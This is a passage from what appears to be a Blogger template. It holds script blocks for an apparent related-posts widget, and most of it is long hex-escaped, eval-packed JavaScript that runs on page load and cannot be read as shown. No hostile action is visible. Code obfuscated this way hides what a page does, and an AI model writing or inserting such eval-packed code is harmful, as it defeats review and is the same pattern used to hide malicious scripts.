\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUFjf-oKFO7r8lmXyZudfZw7a_qsmhf9BlD_HQLLm2Q0r-ll2GQ2N2r6ha1pteDVm1wiKTily-8JdJ8MmrdrSbHs8VPDQiFACYkQFQbQ-uP-UwXgv5jz8TmtAvnhqjWtW3BQocTGg_W_Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5